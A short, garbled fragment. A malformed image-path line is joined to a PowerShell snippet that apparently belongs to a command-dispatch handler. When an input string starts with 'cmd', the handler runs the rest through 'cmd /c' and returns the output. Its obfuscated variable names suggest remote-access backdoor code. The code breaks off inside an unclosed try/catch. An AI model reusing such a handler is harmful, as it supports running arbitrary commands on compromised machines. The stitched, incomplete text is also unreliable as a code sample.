 elseif($pzq.StartsWith('cmd')){
$pzq=$pzq.replace('cmd ','')
try{
$bhg = cmd /c $pzq
$bhg = $bhg | Out-String
return $bhg
} catch {
return $_.Exception.Message